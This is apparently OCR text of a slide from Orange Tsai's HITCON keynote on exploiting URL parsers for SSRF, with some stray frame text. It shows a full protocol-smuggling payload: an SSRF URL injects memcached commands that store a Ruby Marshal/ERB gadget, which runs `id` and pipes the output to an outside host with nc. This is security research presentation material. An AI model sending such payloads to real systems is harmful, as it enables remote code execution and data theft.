 Protocol Smuggling - Case Study
First SSRF
Second SSRF
Memcached protocol
Marshal data
http://0:8000/composer/send_email
?to=orange@chroot.org
&url=http://127.0.0.1:11211/%0D%0Aset%20githubproductionsearch/quer
ies/code_query%3A857be82362ba02525cef496458ffb09cf30f6256%3Av3%3Aco
unt%200%2060%20150%0D%0A%04%08o%3A%40ActiveSupport%3A%3ADeprecation
%3A%3ADeprecatedInstanceVariableProxy%07%3A%0E%40instanceo%3A%08ERB
%07%3A%09%40srcI%22%1E%60id%20%7C%20nc%20orange.tw%2012345%60%06%3A
%06ET%3A%0C%40linenoi%00%3A%0C%40method%3A%0Bresult%0D%0A%0D%0A
IVZNDAMOVDADMDNMDQV
MISSION CODE
HITCON XIII
A D A D M D N
Day2 R0 09:10-10:00
Keynote :
A New Era of SSRF - Exploiting URL Parser in Trending Programming Languages!
蔡政達 (Orange Tsai)